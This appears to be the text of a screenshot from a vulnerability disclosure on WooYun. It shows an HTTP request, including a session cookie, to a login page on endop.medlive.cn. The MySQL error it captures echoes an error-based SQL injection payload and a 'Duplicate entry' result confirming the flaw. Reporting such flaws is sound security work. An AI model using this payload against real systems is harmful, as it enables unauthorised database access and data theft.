 HTTPS Method: GET Protocol: HTTP/1.1 URI: /ac-usercenter/login.html?date=Fri%20Apr%2017%202015%2010:33:46%20GMT%200800%20(%C3%96%C3%90% Edit Request
Request Headers
Request Data
Header Name Header Value
1
Cookie PHPSESSID=vdbhvq666i0b4u0vvihcu15o71
Host endop.medlive.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Response Headers Response Data View Page HTML Structure Analysis
MySQL Query : SELECT * FROM `cms_member` WHERE username="and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(88),CHAR(77),CHAR(76),CHAR
(97),CHAR(119),CHAR(76),CHAR(67),CHAR(84)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and"
MySQL Error : Duplicate entry '4CuXMLawLCT1' for key 1
MySQL Errno : 1062
Message : MySQL Query Error
www.wooyun.org